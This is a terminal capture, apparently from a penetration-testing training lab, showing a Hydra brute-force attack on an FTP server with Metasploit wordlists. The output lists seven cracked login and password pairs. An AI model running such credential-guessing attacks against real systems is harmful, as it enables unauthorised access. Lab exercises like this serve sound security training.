 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 192.225.103.3 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-24 14:38:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking ftp://192.225.103.3:21/
[21][ftp] host: 192.225.103.3   login: sysadmin   password: 654321
[21][ftp] host: 192.225.103.3   login: rooty   password: qwerty
[21][ftp] host: 192.225.103.3   login: demo   password: butterfly
[STATUS] 3052.00 tries/min, 3052 tries in 00:01h, 4011 to do in 00:02h, 4 active
[21][ftp] host: 192.225.103.3   login: auditor   password: chocolate
[21][ftp] host: 192.225.103.3   login: anon   password: purple
[21][ftp] host: 192.225.103.3   login: administrator   password: tweety
[STATUS] 3030.50 tries/min, 6061 tries in 00:02h, 1002 to do in 00:01h, 4 active
[21][ftp] host: 192.225.103.3   login: diag   password: tigger
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-24 14:40:24